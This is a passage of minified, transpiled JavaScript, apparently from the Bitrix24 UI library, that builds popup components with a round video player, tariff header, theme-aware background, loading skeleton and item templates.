0});Object.defineProperty(this,F,{writable:true,value:void 0});Object.defineProperty(this,k,{writable:true,value:void 0});Object.defineProperty(this,_,{writable:true,value:void 0});Object.defineProperty(this,w,{writable:true,value:3});Object.defineProperty(this,T,{writable:true,value:void 0});Object.defineProperty(this,x,{writable:true,value:void 0});Object.defineProperty(this,C,{writable:true,value:M.PLAY_STATE_BACKGROUND});Object.defineProperty(this,D,{writable:true,value:void 0});Object.defineProperty(this,O,{writable:true,value:void 0});Object.defineProperty(this,$,{writable:true,value:void 0});Object.defineProperty(this,K,{writable:true,value:false});Object.defineProperty(this,j,{writable:true,value:void 0});babelHelpers.classPrivateFieldLooseBase(this,$)[$]=e.wrapper;babelHelpers.classPrivateFieldLooseBase(this,P)[P]=(s=e.width)!=null?s:86;babelHelpers.classPrivateFieldLooseBase(this,y)[y]=n.Type.isNumber(e.scale)?e.scale:1;babelHelpers.classPrivateFieldLooseBase(this,L)[L]=n.Type.isArrayFilled(e.videos)?e.videos:[];babelHelpers.classPrivateFieldLooseBase(this,B)[B]=n.Type.isBoolean(e.loop)?e.loop:true;babelHelpers.classPrivateFieldLooseBase(this,g)[g]=n.Type.isBoolean(e.autoplay)?e.autoplay:true;babelHelpers.classPrivateFieldLooseBase(this,H)[H]=n.Type.isBoolean(e.muted)?e.muted:true;babelHelpers.classPrivateFieldLooseBase(this,T)[T]=e.posterUrl;babelHelpers.classPrivateFieldLooseBase(this,j)[j]=n.Type.isFunction(e.analyticsCallback)?e.analyticsCallback:null;babelHelpers.classPrivateFieldLooseBase(this,k)[k]=n.Tag.render(b||(b=c`<div class="ui-popupcomponentmaker__round-player"></div>`));babelHelpers.classPrivateFieldLooseBase(this,D)[D]=n.Tag.render(h||(h=c`<div class="ui-popupcomponentmaker__round-player-btn"></div>`));babelHelpers.classPrivateFieldLooseBase(this,O)[O]=n.Tag.render(u||(u=c`<div class="ui-popupcomponentmaker__round-player-btn --stop-btn"></div>`));let a="";if(n.Type.isStringFilled(babelHelpers.classPrivateFieldLooseBase(this,T)[T])){babelHelpers.classPrivateFieldLooseBase(this,k)[k].style.backgroundImage='url("'+n.Text.encode(babelHelpers.classPrivateFieldLooseBase(this,T)[T])+'")';a='poster="'+n.Text.encode(babelHelpers.classPrivateFieldLooseBase(this,T)[T])+'"'}const i=babelHelpers.classPrivateFieldLooseBase(this,g)[g]?"autoplay":"";const l=babelHelpers.classPrivateFieldLooseBase(this,H)[H]?"muted":"";babelHelpers.classPrivateFieldLooseBase(this,F)[F]=n.Tag.render(v||(v=c`<video ${0} ${0} ${0}></video>`),a,i,l);babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted=babelHelpers.classPrivateFieldLooseBase(this,H)[H];babelHelpers.classPrivateFieldLooseBase(this,F)[F].autoplay=babelHelpers.classPrivateFieldLooseBase(this,g)[g];babelHelpers.classPrivateFieldLooseBase(this,x)[x]=new t.Loader({size:40});babelHelpers.classPrivateFieldLooseBase(this,k)[k].style.width=babelHelpers.classPrivateFieldLooseBase(this,P)[P]+"px";babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("timeupdate",babelHelpers.classPrivateFieldLooseBase(this,I)[I].bind(this));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("loadedmetadata",babelHelpers.classPrivateFieldLooseBase(this,S)[S].bind(this));babelHelpers.classPrivateFieldLooseBase(this,k)[k].addEventListener("click",babelHelpers.classPrivateFieldLooseBase(this,E)[E].bind(this));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("ended",babelHelpers.classPrivateFieldLooseBase(this,N)[N].bind(this));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("play",babelHelpers.classPrivateFieldLooseBase(this,U)[U].bind(this));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("pause",babelHelpers.classPrivateFieldLooseBase(this,X)[X].bind(this));babelHelpers.classPrivateFieldLooseBase(this,D)[D].addEventListener("click",babelHelpers.classPrivateFieldLooseBase(this,E)[E].bind(this));babelHelpers.classPrivateFieldLooseBase(this,O)[O].addEventListener("click",babelHelpers.classPrivateFieldLooseBase(this,A)[A].bind(this));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("canplay",(()=>{babelHelpers.classPrivateFieldLooseBase(this,x)[x].hide()}));babelHelpers.classPrivateFieldLooseBase(this,F)[F].addEventListener("waiting",(()=>{babelHelpers.classPrivateFieldLooseBase(this,x)[x].show(babelHelpers.classPrivateFieldLooseBase(this,k)[k])}))}render(){if(babelHelpers.classPrivateFieldLooseBase(this,f)[f]){return babelHelpers.classPrivateFieldLooseBase(this,f)[f]}babelHelpers.classPrivateFieldLooseBase(this,L)[L].forEach((e=>{n.Dom.append(n.Tag.render(m||(m=c`<source src="${0}" type="${0}">`),e.url,e.type),babelHelpers.classPrivateFieldLooseBase(this,F)[F])}));n.Dom.append(babelHelpers.classPrivateFieldLooseBase(this,F)[F],babelHelpers.classPrivateFieldLooseBase(this,k)[k]);n.Dom.append(babelHelpers.classPrivateFieldLooseBase(this,D)[D],babelHelpers.classPrivateFieldLooseBase(this,$)[$]);n.Dom.append(babelHelpers.classPrivateFieldLooseBase(this,O)[O],babelHelpers.classPrivateFieldLooseBase(this,$)[$]);n.Dom.append(babelHelpers.classPrivateFieldLooseBase(this,k)[k],babelHelpers.classPrivateFieldLooseBase(this,$)[$]);babelHelpers.classPrivateFieldLooseBase(this,f)[f]=babelHelpers.classPrivateFieldLooseBase(this,$)[$];return babelHelpers.classPrivateFieldLooseBase(this,f)[f]}renderTo(e){n.Dom.append(e,this.render());return e}play(){babelHelpers.classPrivateFieldLooseBase(this,F)[F].play();n.Dom.removeClass(this.render(),"--stop")}setMute(e){babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted=e}getPlayState(){return babelHelpers.classPrivateFieldLooseBase(this,C)[C]}pause(){babelHelpers.classPrivateFieldLooseBase(this,F)[F].pause()}stop(){this.pause();babelHelpers.classPrivateFieldLooseBase(this,C)[C]=M.PLAY_STATE_BACKGROUND;babelHelpers.classPrivateFieldLooseBase(this,F)[F].currentTime=0;n.Dom.addClass(this.render(),"--stop")}userPlay(){this.stop();babelHelpers.classPrivateFieldLooseBase(this,C)[C]=M.PLAY_STATE_USER;babelHelpers.classPrivateFieldLooseBase(this,_)[_].setValue(0);n.Dom.remove(babelHelpers.classPrivateFieldLooseBase(this,_)[_].getContainer());babelHelpers.classPrivateFieldLooseBase(this,_)[_].renderTo(babelHelpers.classPrivateFieldLooseBase(this,k)[k]);this.setMute(false);this.play()}}function z(e){babelHelpers.classPrivateFieldLooseBase(this,_)[_]=new a.ProgressRound({width:babelHelpers.classPrivateFieldLooseBase(this,P)[P]-2*babelHelpers.classPrivateFieldLooseBase(this,w)[w],lineSize:2,maxValue:babelHelpers.classPrivateFieldLooseBase(this,F)[F].duration,value:babelHelpers.classPrivateFieldLooseBase(this,F)[F].currentTime,colorBar:"#fff",colorTrack:"rgba(0, 0, 0, 0)"});if(babelHelpers.classPrivateFieldLooseBase(this,g)[g]){this.play()}}function R(){babelHelpers.classPrivateFieldLooseBase(this,_)[_].update(babelHelpers.classPrivateFieldLooseBase(this,F)[F].currentTime)}function Y(){if(babelHelpers.classPrivateFieldLooseBase(this,C)[C]===M.PLAY_STATE_BACKGROUND){this.userPlay();n.Dom.removeClass(this.render(),"--stop")}else{babelHelpers.classPrivateFieldLooseBase(this,F)[F].paused?this.play():this.pause()}if(babelHelpers.classPrivateFieldLooseBase(this,j)[j]){babelHelpers.classPrivateFieldLooseBase(this,j)[j]("click-player")}}function G(){if(babelHelpers.classPrivateFieldLooseBase(this,j)[j]){babelHelpers.classPrivateFieldLooseBase(this,j)[j]("click-player")}this.stop()}function q(){if(babelHelpers.classPrivateFieldLooseBase(this,j)[j]&&(!babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted||!babelHelpers.classPrivateFieldLooseBase(this,K)[K])){babelHelpers.classPrivateFieldLooseBase(this,j)[j]("video_finished",`isMuted_${babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted?"Y":"N"}`)}if(!babelHelpers.classPrivateFieldLooseBase(this,K)[K]){babelHelpers.classPrivateFieldLooseBase(this,K)[K]=babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted}this.stop();n.Dom.remove(babelHelpers.classPrivateFieldLooseBase(this,_)[_].getContainer());this.setMute(true);if(babelHelpers.classPrivateFieldLooseBase(this,B)[B]){this.play()}}function V(e){babelHelpers.classPrivateFieldLooseBase(this,k)[k].style.transform=`scale(${e})`}function J(){babelHelpers.classPrivateFieldLooseBase(this,W)[W](1);if(babelHelpers.classPrivateFieldLooseBase(this,j)[j]&&(!babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted||!babelHelpers.classPrivateFieldLooseBase(this,K)[K])){babelHelpers.classPrivateFieldLooseBase(this,j)[j]("on-pause")}}function Q(){babelHelpers.classPrivateFieldLooseBase(this,W)[W](babelHelpers.classPrivateFieldLooseBase(this,y)[y]);if(babelHelpers.classPrivateFieldLooseBase(this,j)[j]&&(!babelHelpers.classPrivateFieldLooseBase(this,F)[F].muted||!babelHelpers.classPrivateFieldLooseBase(this,K)[K])){babelHelpers.classPrivateFieldLooseBase(this,j)[j]("on-play")}}M.PLAY_STATE_BACKGROUND="background";M.PLAY_STATE_USER="user";let Z=e=>e,ee,se,te,ae,ie,le,re,oe,ne,pe,de,ce,be,he,ue;var ve=babelHelpers.classPrivateFieldLooseKey("options");var me=babelHelpers.classPrivateFieldLooseKey("content");var Pe=babelHelpers.classPrivateFieldLooseKey("player");class ye{constructor(e){Object.defineProperty(this,ve,{writable:true,value:null});Object.defineProperty(this,me,{writable:true,value:void 0});Object.defineProperty(this,Pe,{writable:true,value:void 0});babelHelpers.classPrivateFieldLooseBase(this,ve)[ve]=e}buildPlayer(e){return new M({wrapper:e.wrapper,pausePlayerWidth:e.width,scale:e.scale,posterUrl:e.posterUrl,videos:e.videos,loop:e.loop,autoplay:e.autoplay,muted:e.muted,analyticsCallback:babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].analyticsCallback})}renderPlayer(e){if(babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe]){return babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe]}const s=n.Tag.render(ee||(ee=Z`<div class="ui-popupcomponentsmaker__round-player-box"/>`));babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe]=this.buildPlayer({...e,wrapper:s});if(babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe]){return babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe].render()}return n.Tag.render(se||(se=Z``))}getPlayer(){return babelHelpers.classPrivateFieldLooseBase(this,Pe)[Pe]}renderTitle(e){const s=n.Tag.render(te||(te=Z`
			<div class="ui-popupcomponentsmaker-header-tariff__header-content">
				<div class="ui-popupcomponentsmaker-header-tariff__title">${0}</div>
			</div>
		`),e.title);if(!n.Type.isNil(e.subtitle)){n.Dom.append(n.Tag.render(ae||(ae=Z`<div class="ui-popupcomponentsmaker-header-tariff__subtitle">${0}</div>`),e.subtitle),s)}return s}renderDescription(e){const s=n.Tag.render(ie||(ie=Z`
		<div class="ui-popupcomponentsmaker-header-tariff__box">
			<div class="ui-popupcomponentsmaker-header-tariff__title">${0}</div>
		</div>`),e.title);if(!n.Type.isNil(e.subtitle)){n.Dom.append(n.Tag.render(le||(le=Z`<div class="ui-popupcomponentsmaker-header-tariff__subtitle">${0}</div>`),e.subtitle),s)}if(!n.Type.isNil(e.subtitleDescription)){n.Dom.append(n.Tag.render(re||(re=Z`<div class="ui-popupcomponentsmaker-header-tariff__text">${0}</div>`),e.subtitleDescription),s)}if(!n.Type.isNil(e.code)){const t=s=>{s.stopPropagation();d.FeaturePromotersRegistry.getPromoter({code:e.code}).show()};n.Dom.append(n.Tag.render(oe||(oe=Z`<a onclick="${0}" target="_blank" class="ui-popupcomponentsmaker-header-tariff__more">${0}<div class="ui-icon-set --chevron-right ui-popupcomponentsmaker-header-tariff__more-icon"></div></a>`),t,e.moreLabel),s)}let t="";if(n.Type.isPlainObject(e.roundContent)){t=this.renderPlayer(e.roundContent)}else if(n.Type.isStringFilled(e.roundContent)){t=this.renderIcon(e.roundContent)}else if(n.Type.isDomNode(e.roundContent)){t=this.embedIcon(e.roundContent)}const a=n.Tag.render(ne||(ne=Z`
			<div class="ui-popupcomponentsmaker-header-tariff__message-wrapper">
				${0}
				${0}
			</div>
		`),t,s);const l=new i.PopupComponentsMakerItem({html:a,withoutBackground:false});n.Dom.addClass(l.getContainer(),"ui-popupcomponentsmaker-header-tariff__section-message-wrapper");l.getContainer().style.marginTop="14px";l.getContainer().classList.add("--transparent");return l.getContainer()}renderBtn(e){const s=e instanceof p.Button?e:new p.Button({text:e.label,color:p.ButtonColor.LIGHT_BORDER,size:p.ButtonSize.SMALL,link:e.url,onclick:()=>{if(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].analyticsCallback){babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].analyticsCallback("click-button-header",e.url)}},round:true,noCaps:true});s.addClass("ui-popupcomponentsmaker-header-tariff__button ui-btn-themes");return s.render()}renderIcon(e){if(n.Type.isStringFilled(e)){return n.Tag.render(pe||(pe=Z`
				<div class="ui-popupcomponentsmaker-header-tariff__icon">
					<div class="ui-icon-set ${0}"></div>
				</div>
			`),e)}return n.Tag.render(de||(de=Z``))}embedIcon(e){if(n.Type.isDomNode(e)){return n.Tag.render(ce||(ce=Z`
				<div class="ui-popupcomponentsmaker-header-tariff__icon">
					${0}
				</div>
			`),e)}return n.Tag.render(be||(be=Z``))}render(){if(babelHelpers.classPrivateFieldLooseBase(this,me)[me]){return babelHelpers.classPrivateFieldLooseBase(this,me)[me]}let e="";if(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].button){e=n.Tag.render(he||(he=Z`
				<div class="ui-popupcomponentsmaker-header-tariff__button-bar">
					${0}
				</div>`),this.renderBtn(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].button))}babelHelpers.classPrivateFieldLooseBase(this,me)[me]=n.Tag.render(ue||(ue=Z`
			<div class="ui-popupcomponentsmaker-header-tariff__wrapper">
				<div class="ui-popupcomponentsmaker-header-tariff__title-section">
					${0}
					${0}
				</div>
				
				${0}
				${0}
				
			</div>
		`),babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].icon instanceof HTMLElement?this.embedIcon(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].icon):this.renderIcon(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].iconClass),this.renderTitle(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].top),this.renderDescription(babelHelpers.classPrivateFieldLooseBase(this,ve)[ve].info),e);return babelHelpers.classPrivateFieldLooseBase(this,me)[me]}}let Le=e=>e,Be,ge;var He=babelHelpers.classPrivateFieldLooseKey("getThemePicker");var fe=babelHelpers.classPrivateFieldLooseKey("applyTheme");class Fe extends i.PopupComponentsMakerItem{constructor(e={}){e.withoutBackground=true;e.backgroundColor=null;e.backgroundImage=null;super(e);Object.defineProperty(this,fe,{value:_e});Object.defineProperty(this,He,{value:ke})}getContainer(){if(!this.layout.container){var e;const t=(e=babelHelpers.classPrivateFieldLooseBase(this,He)[He]())==null?void 0:e.getAppliedTheme();this.layout.container=n.Tag.render(Be||(Be=Le`<div class="ui-popupcomponentsmaker__header">${0}</div>`),this.getContent());this.bacgroundNode=n.Tag.render(ge||(ge=Le`<div class="ui-popupcomponentsmaker__header-background"></div>`));n.Dom.append(this.bacgroundNode,this.layout.container);if(t){babelHelpers.classPrivateFieldLooseBase(this,fe)[fe](this.bacgroundNode,t)}s.EventEmitter.subscribe("BX.Intranet.Bitrix24:ThemePicker:onThemeApply",(e=>{babelHelpers.classPrivateFieldLooseBase(this,fe)[fe](this.bacgroundNode,e.data.theme)}))}return super.getContainer()}static createByJson(e,t){const a=new ye(t);const i=new Fe({html:a.render()});s.EventEmitter.subscribe("BX.Main.Popup:onClose",(s=>{if(e===s.target.uniquePopupId){var t;(t=a.getPlayer())==null?void 0:t.stop()}}));return i}}function ke(){var e,s,t,a,i;return(e=(s=BX.Intranet)==null?void 0:(t=s.Bitrix24)==null?void 0:t.ThemePicker.Singleton)!=null?e:(a=top.BX.Intranet)==null?void 0:(i=a.Bitrix24)==null?void 0:i.ThemePicker.Singleton}function _e(e,s){const t=`url('${n.Text.encode(s.previewImage)}')`;n.Dom.style(e,"backgroundImage",t);n.Dom.removeClass(this.layout.container,"bitrix24-theme-default bitrix24-theme-dark bitrix24-theme-light");let a="bitrix24-theme-default";if(s.id!=="default"){a=String(s.id).indexOf("dark:")===0?"bitrix24-theme-dark":"bitrix24-theme-light"}n.Dom.addClass(this.layout.container,a)}let we=e=>e,Te,xe;var Ce=babelHelpers.classPrivateFieldLooseKey("size");var De=babelHelpers.classPrivateFieldLooseKey("getInnerBlock");class Oe{constructor(e=473){Object.defineProperty(this,De,{value:$e});Object.defineProperty(this,Ce,{writable:true,value:void 0});babelHelpers.classPrivateFieldLooseBase(this,Ce)[Ce]=e}get(){return n.Tag.render(Te||(Te=we`
			<div style="height: ${0}px;" class="popup-with-header-skeleton__wrap">
				<div class="popup-with-header-skeleton__header">
					<div class="popup-with-header-skeleton__header-top">
						<div class="popup-with-header-skeleton__header-circle">
							<div class="popup-with-header-skeleton__header-circle-inner"></div>
						</div>
						<div style="width: 100%;">
							<div style="margin-bottom: 12px; max-width: 219px; height: 6px; background: rgba(255,255,255,.8);" class="popup-with-header-skeleton__line"></div>
							<div style="max-width: 119px; height: 4px;" class="popup-with-header-skeleton__line"></div>
						</div>
					</div>
					<div class="popup-with-header-skeleton__header-bottom">
						<div class="popup-with-header-skeleton__header-bottom-circle-box">
							<div class="popup-with-header-skeleton__header-bottom-circle"></div>
							<div class="popup-with-header-skeleton__header-bottom-circle-blue"></div>
						</div>
						<div style="width: 100%;">
							<div style="margin-bottom: 9px; max-width: 193px; height: 5px;" class="popup-with-header-skeleton__line"></div>
							<div style="margin-bottom: 15px; max-width: 163px; height: 5px;" class="popup-with-header-skeleton__line"></div>
							<div style="margin-bottom: 9px; max-width: 156px; height: 2px;" class="popup-with-header-skeleton__line"></div>
							<div style="margin-bottom: 9px; max-width: 93px; height: 2px;" class="popup-with-header-skeleton__line"></div>
						</div>
					</div>
				</div>
				<div class="popup-with-header-skeleton__bottom">
					${0}
					${0}
					${0}
				</div>
			</div>
		`),babelHelpers.classPrivateFieldLooseBase(this,Ce)[Ce],babelHelpers.classPrivateFieldLooseBase(this,De)[De](),babelHelpers.classPrivateFieldLooseBase(this,De)[De](),babelHelpers.classPrivateFieldLooseBase(this,De)[De]())}}function $e(){return n.Tag.render(xe||(xe=we`
			<div class="popup-with-header-skeleton__bottom-inner">
				<div class="popup-with-header-skeleton__bottom-left">
					<div style="margin-bottom: 11px; max-width: 193px; height: 5px;" class="popup-with-header-skeleton__line"></div>
					<div style="margin-bottom: 17px; max-width: 163px; height: 5px;" class="popup-with-header-skeleton__line"></div>
					<div style="margin-bottom: 9px; max-width: 168px; height: 3px; background: rgba(149,156,164,.23);" class="popup-with-header-skeleton__line --dark-animation"></div>
					<div style="margin-bottom: 9px; max-width: 131px; height: 3px; background: rgba(149,156,164,.23);" class="popup-with-header-skeleton__line --dark-animation"></div>
					<div style="margin-bottom: 9px; max-width: 150px; height: 3px; background: rgba(149,156,164,.23);" class="popup-with-header-skeleton__line --dark-animation"></div>
					<div style="margin-bottom: 9px; max-width: 56px; height: 5px; background: rgba(32,102,176,.23);" class="popup-with-header-skeleton__line"></div>
				</div>
				<div class="popup-with-header-skeleton__bottom-right">
					<div class="popup-with-header-skeleton-btn"></div>
					<div style="margin: 0 auto; max-width: 36px; height: 3px; background: #d9d9d9;" class="popup-with-header-skeleton__line"></div>
				</div>
			</div>
		`))}let Ke=e=>e,je,Se,Ie,Ee,Ae,Ne;var We=babelHelpers.classPrivateFieldLooseKey("popupOptions");var Xe=babelHelpers.classPrivateFieldLooseKey("prepareItemsContent");var Ue=babelHelpers.classPrivateFieldLooseKey("getThemePicker");var Me=babelHelpers.classPrivateFieldLooseKey("applyTheme");class ze extends i.PopupComponentsMaker{constructor(e){var s,t;super(e);Object.defineProperty(this,Me,{value:Ge});Object.defineProperty(this,Ue,{value:Ye});Object.defineProperty(this,Xe,{value:Re});Object.defineProperty(this,We,{writable:true,value:void 0});this.header=e.header instanceof Fe?e.header:null;this.template=e.template instanceof o.BaseTemplate?e.template:null;this.asyncData=e.asyncData instanceof BX.Promise||e.asyncData instanceof Promise?e.asyncData:null;this.animationTemplate=(s=e.animationTemplate)!=null?s:true;this.skeletonSize=(t=e.skeletonSize)!=null?t:473;this.analyticsCallback=n.Type.isFunction(e.analyticsCallback)?e.analyticsCallback:null;babelHelpers.classPrivateFieldLooseBase(this,We)[We]=n.Type.isPlainObject(e.popupOptions)?e.popupOptions:{}}getPopup(){if(!this.popup){const e=this.width?this.width:344;const s=this.id?`${this.id}-popup`:null;let t=[];if(!this.asyncData){t=n.Tag.render(je||(je=Ke`
					<div>
						${0}
					<div>
				`),this.getHeaderWrapper());if(this.content.length>0){t.append(n.Tag.render(Se||(Se=Ke`<div style="padding: 0 ${0}px ${0}px ${0}px">${0}</div>`),this.padding,this.padding,this.padding,this.getContentWrapper()))}}this.popup=new r.Popup(s,this.target,{className:"ui-popupcomponentmaker",contentBackground:"transparent",contentPadding:this.contentPadding,angle:this.useAngle?{offset:e/2-16}:false,offsetTop:this.offsetTop,width:e,offsetLeft:-(e/2)+(this.target?this.target.offsetWidth/2:0)+40,autoHide:true,closeByEsc:true,padding:0,animation:"fading-slide",content:t,cacheable:this.cacheable,...babelHelpers.classPrivateFieldLooseBase(this,We)[We]});if(this.asyncData){const e=this.popup.getContentContainer();n.Dom.clean(e);n.Dom.append(this.getSkeleton(),e);this.preparePopupAngly(e);if(n.Type.isDomNode(e.parentNode)){n.Dom.addClass(e.parentNode,"--with-header")}this.asyncData.then((a=>{n.Dom.clean(e);a.data.header.analyticsCallback=this.analyticsCallback;this.header=Fe.createByJson(s,a.data.header);t=n.Tag.render(Ie||(Ie=Ke`
						<div>
							${0}
						<div>
					`),this.getHeaderWrapper());let i=a.data.items&&this.template;if(i){this.template.setOptions({items:a.data.items,analyticsCallback:this.analyticsCallback});this.content=this.template.getContent();this.contentWrapper=null;if(n.Dom.hasClass(this.getHeaderWrapper(),"--empty-content")){n.Dom.removeClass(this.getHeaderWrapper(),"--empty-content")}if(!this.getHeaderWrapper().querySelector(".ui-popupcomponentsmaker__round-player-box")&&!n.Dom.hasClass(this.getHeaderWrapper(),"--without-video")){n.Dom.addClass(this.getHeaderWrapper(),"--without-video")}if(this.content.length>0){t.append(n.Tag.render(Ee||(Ee=Ke`<div class="ui-popupcomponentmaker__content-wrap">${0}</div>`),this.getContentWrapper()))}else{i=false}}n.Dom.append(t,e);if(i){if(this.popup.isShown()){babelHelpers.classPrivateFieldLooseBase(this,Xe)[Xe](t)}else{this.popup.subscribeOnce("onShow",(()=>{babelHelpers.classPrivateFieldLooseBase(this,Xe)[Xe](t)}))}}this.popup.adjustPosition({forceBindPosition:true,position:this.popup.isBottomAngle()?"top":"bottom"})}))}this.popup.getContentContainer().style.overflowX=null}return this.popup}getSkeleton(){if(!this.skeleton){var e;this.skeleton=new Oe(this.skeletonSize).get();const t=(e=babelHelpers.classPrivateFieldLooseBase(this,Ue)[Ue]())==null?void 0:e.getAppliedTheme();if(!t){return this.skeleton}const a=this.skeleton.querySelector(".popup-with-header-skeleton__header");babelHelpers.classPrivateFieldLooseBase(this,Me)[Me](a,t);s.EventEmitter.subscribe("BX.Intranet.Bitrix24:ThemePicker:onThemeApply",(e=>{babelHelpers.classPrivateFieldLooseBase(this,Me)[Me](a,e.data.theme)}))}return this.skeleton}preparePopupAngly(e){var t;const a=e==null?void 0:(t=e.parentNode)==null?void 0:t.querySelector(".popup-window-angly--arrow");if(n.Type.isDomNode(a)){var i;const t=(i=babelHelpers.classPrivateFieldLooseBase(this,Ue)[Ue]())==null?void 0:i.getAppliedTheme();if(t){babelHelpers.classPrivateFieldLooseBase(this,Me)[Me](a,t);s.EventEmitter.subscribe("BX.Intranet.Bitrix24:ThemePicker:onThemeApply",(e=>{babelHelpers.classPrivateFieldLooseBase(this,Me)[Me](a,e.data.theme)}))}n.Dom.style(a,"background-position","center top");n.Dom.addClass(e==null?void 0:e.parentNode,"--with-header")}}getHeaderWrapper(){if(!this.header){return null}if(!this.headerWrapper){var e,s,t,a,i;this.headerWrapper=n.Tag.render(Ae||(Ae=Ke`
				<div class="ui-popupcomponentmaker__header-content"></div>
			`));if(this.content.length<=0){this.headerWrapper.classList.add("--empty-content")}const l=this.getSection();if((e=this.header)!=null&&e.marginBottom){n.Type.isNumber(this.header.marginBottom)?l.style.marginBottom=`${this.header.marginBottom}px`:null}if((s=this.header)!=null&&s.className){n.Dom.addClass(l,this.header.className)}if(n.Type.isDomNode((t=this.header)==null?void 0:t.html)){l.appendChild(this.getItem(this.header).getContainer());this.headerWrapper.appendChild(l)}if(n.Type.isFunction((a=this.header)==null?void 0:(i=a.html)==null?void 0:i.then)){this.adjustPromise(this.header,l);this.headerWrapper.appendChild(l)}}return this.headerWrapper}}function Re(e){n.Dom.addClass(this.getContentWrapper(),"ui-popup-with-header__content");e.append(n.Tag.render(Ne||(Ne=Ke`<div class="ui-popupcomponentmaker__content-wrap">${0}</div>`),this.getContentWrapper()));if(this.popup.isBottomAngle()||!this.animationTemplate){n.Dom.style(this.getContentWrapper(),"transition","none")}if(this.getContentWrapper().scrollHeight>287&&!n.Dom.hasClass(this.getContentWrapper(),"--active-scroll")){n.Dom.style(this.getContentWrapper(),"height","287px");n.Dom.style(this.getContentWrapper(),"overflow-y","scroll");n.Dom.addClass(e,"active-scroll")}else{n.Dom.style(this.getContentWrapper(),"height",`${this.getContentWrapper().scrollHeight}px`)}}function Ye(){var e,s,t,a,i;return(e=(s=BX.Intranet)==null?void 0:(t=s.Bitrix24)==null?void 0:t.ThemePicker.Singleton)!=null?e:(a=top.BX.Intranet)==null?void 0:(i=a.Bitrix24)==null?void 0:i.ThemePicker.Singleton}function Ge(e,s){const t=`url('${n.Text.encode(s.previewImage)}')`;n.Dom.style(e,"backgroundImage",t);n.Dom.removeClass(e,"bitrix24-theme-default bitrix24-theme-dark bitrix24-theme-light");let a="bitrix24-theme-default";if(s.id!=="default"){a=String(s.id).indexOf("dark:")===0?"bitrix24-theme-dark":"bitrix24-theme-light"}n.Dom.addClass(e,a)}class qe{getContent(){throw new Error("Must be implemented in a child class")}setOptions(e){this.options=e}}let Ve=e=>e,Je,Qe,Ze,es,ss,ts;var as=babelHelpers.classPrivateFieldLooseKey("cache");var is=babelHelpers.classPrivateFieldLooseKey("getItemContent");var ls=babelHelpers.classPrivateFieldLooseKey("getTitle");var rs=babelHelpers.classPrivateFieldLooseKey("getIcon");var os=babelHelpers.classPrivateFieldLooseKey("getDescription");var ns=babelHelpers.classPrivateFieldLooseKey("getMoreLink");var ps=babelHelpers.classPrivateFieldLooseKey("getButton");var ds=babelHelpers.classPrivateFieldLooseKey("getButtonDescription");var cs=babelHelpers.classPrivateFieldLooseKey("setTextStyles");class bs extends qe{constructor(e={}){super();Object.defineProperty(this,cs,{value:Bs});Object.defineProperty(this,ds,{value:Ls});Object.defineProperty(this,ps,{value:ys});Object.defineProperty(this,ns,{value:Ps});Object.defineProperty(this,os,{value:ms});Object.defineProperty(this,rs,{value:vs});Object.defineProperty(this,ls,{value:us});Object.defineProperty(this,is,{value:hs});Object.defineProperty(this,as,{writable:true,value:new n.Cache.MemoryCache});this.options=e}getContent(){return babelHelpers.classPrivateFieldLooseBase(this,as)[as].remember("popup-content",(()=>{const e=[];this.options.items.forEach(((s,t)=>{var a,i;const l=babelHelpers.classPrivateFieldLooseBase(this,is)[is](s);if((a=s.styles)!=null&&a.color){n.Dom.style(l,"color",s.styles.color)}e.push({html:l,background:(i=s.styles)==null?void 0:i.background,margin:t===0?"12px 0 0 0":null})}));return e}))}}function hs(e){return n.Tag.render(Je||(Je=Ve`
			<div class="ui-popupconstructor-content-item-wrapper">
				<div class="ui-popupconstructor-content-item-wrapper_information">
					<div class="ui-popupconstructor-content-item-wrapper-title">
						${0}
						${0}
					</div>
					<div>
						${0}
						${0}
					</div>
				</div>
				<div class="ui-popupconstructor-content-item-wrapper_button">
					${0}
					${0}
				</div>
			</div>
		`),e.icon?babelHelpers.classPrivateFieldLooseBase(this,rs)[rs](e.icon):null,e.title?babelHelpers.classPrivateFieldLooseBase(this,ls)[ls](e.title):null,e.description?babelHelpers.classPrivateFieldLooseBase(this,os)[os](e.description):null,e.more?babelHelpers.classPrivateFieldLooseBase(this,ns)[ns](e.more,e.button):null,e.button?babelHelpers.classPrivateFieldLooseBase(this,ps)[ps](e.button):null,e.button.description?babelHelpers.classPrivateFieldLooseBase(this,ds)[ds](e.button.description):null)}function us(e){const s=n.Tag.render(Qe||(Qe=Ve`
			<div class="ui-popupconstructor-content-item__title">${0}</div>
		`),e.text);babelHelpers.classPrivateFieldLooseBase(this,cs)[cs](s,e);return s}function vs(e){const s=n.Tag.render(Ze||(Ze=Ve`
			<div class="ui-popupconstructor-content-item__icon ui-icon-set --${0}"></div>
		`),e.name);if(e.color){n.Dom.style(s,"background-color",e.color)}return s}function ms(e){const s=n.Tag.render(es||(es=Ve`
			<div class="ui-popupconstructor-content-item__description">
				${0}
			</div>
